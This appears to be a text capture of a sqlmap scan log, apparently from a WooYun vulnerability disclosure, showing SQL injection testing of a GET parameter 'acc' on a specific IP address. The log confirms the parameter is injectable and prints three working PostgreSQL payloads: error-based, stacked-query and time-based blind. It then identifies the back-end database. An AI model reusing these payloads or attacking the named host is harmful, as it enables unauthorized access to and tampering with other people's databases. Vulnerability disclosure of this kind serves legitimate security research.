 sqlmap
[23:00:46] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[23:00:46] [INFO] automatically extending ranges for UNION query injection technique tests as there
is at least one other (potential) technique found
[23:00:49] [INFO] target URL appears to be UNION injectable with 16 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for optio
n '--union-char'? [Y/n]
[23:03:50] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-
end DBMS (e.g. '--dbms=mysql')
[23:03:50] [INFO] testing 'Generic UNION query (15) - 22 to 40 columns'
GET parameter 'acc' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 352 HTTP(s) requests:
---
Parameter: acc (GET)
    Type: error-based
    Title: PostgreSQL AND error-based - WHERE or HAVING clause
    Payload: acc=admin' AND 1265=CAST((CHR(113)||CHR(98)||CHR(112)||CHR(118)||CHR(113))||(SELECT (CA
SE WHEN (1265=1265) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(120)||CHR(122)||CHR(107)||CHR(113)) AS
 NUMERIC) AND 'jeoO'='jeoO&mail=admin@qq.com&usbkey=
    Type: stacked queries
    Title: PostgreSQL > 8.1 stacked queries (comment)
    Payload: acc=admin';SELECT PG_SLEEP(30)--&mail=admin@qq.com&usbkey=
    Type: AND/OR time-based blind
    Title: PostgreSQL > 8.1 AND time-based blind
    Payload: acc=admin' AND 6642=(SELECT 6642 FROM PG_SLEEP(30)) AND 'MlTg'='MlTg&mail=admin@qq.com&
usbkey=
---
[23:04:36] [INFO] the back-end DBMS is PostgreSQL
back-end DBMS: PostgreSQL
[23:04:36] [INFO] fetched data logged to text files under 'C:\Documents and Settings\Administrator\.
sqlmap\output\58.248.137.84'
[*] shutting down at 23:04:36
www.wooyun.org